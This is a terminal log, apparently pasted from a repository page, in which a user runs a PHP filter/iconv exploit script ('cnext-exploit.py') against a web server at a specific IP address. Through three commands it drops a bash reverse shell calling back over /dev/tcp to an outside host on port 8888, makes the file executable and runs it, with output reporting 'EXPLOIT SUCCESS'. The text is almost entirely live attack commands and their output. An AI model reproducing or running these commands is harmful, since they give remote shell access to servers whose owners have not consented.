 root@webn1ght:~/poc/php-filter-iconv-main# python3 cnext-exploit.py http://1.95.73.253/uploads/store/comment/20240928/111aaa.php 'echo "/bin/bash -c \"bash -i >& /dev/tcp/
.124.59.213/8888 0>&1\"" > /tmp/night'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f1ce1e00040 as heap
[!] Could not populate PLT: Invalid argument (UC_ERR_ARG)
EXPLOIT SUCCESS
root@webn1ght:~/poc/php-filter-iconv-main# python3 cnext-exploit.py http://1.95.73.253/uploads/store/comment/20240928/111aaa.php 'chmod +x /tmp/night'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f1ce1e00040 as heap
[!] Could not populate PLT: Invalid argument (UC_ERR_ARG)
EXPLOIT SUCCESS
root@webn1ght:~/poc/php-filter-iconv-main# python3 cnext-exploit.py http://1.95.73.253/uploads/store/comment/20240928/111aaa.php 'bash /tmp/night'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f1ce1e00040 as heap
[!] Could not populate PLT: Invalid argument (UC_ERR_ARG)